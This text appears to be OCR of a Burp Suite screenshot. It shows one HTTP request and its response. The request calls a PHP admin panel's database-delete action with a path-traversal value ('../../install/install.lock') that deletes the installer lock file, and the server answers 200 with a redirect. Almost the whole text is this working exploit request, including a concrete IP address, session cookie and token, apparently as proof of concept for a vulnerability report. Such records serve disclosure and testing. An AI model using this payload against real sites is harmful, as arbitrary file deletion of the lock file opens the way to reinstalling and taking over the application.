 Send
Cancel
<
>
Target: http://1
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET http://175.178.155.223:8081/admin/webadmin.php ?mod=db&act=del&dbname=
../../install/install.lock &token=f781a723bdcafdf1f950f8358d4d94c3 HTTP/1.1
2 Host: 175.178.155.223:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://175.178.155.223:8081/admin/webadmin.php?mod=db
9 Cookie: PHPSESSID=vfas1m684clqofijdj5kt7tb86
10 Upgrade-Insecure-Requests : 1
11
12
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 116
4 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
5 Content-Type: text/html; charset=utf-8
6 Date: Sat, 29 Oct 2022 16:06:17 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Server: Apache/2.4.10 (Debian)
10 Vary: Accept-Encoding
11
12 <script type='text/javascript '>
window.location.href=
'http://175.178.155.223:8081/admin/webadmin.php?mod=db'
</script>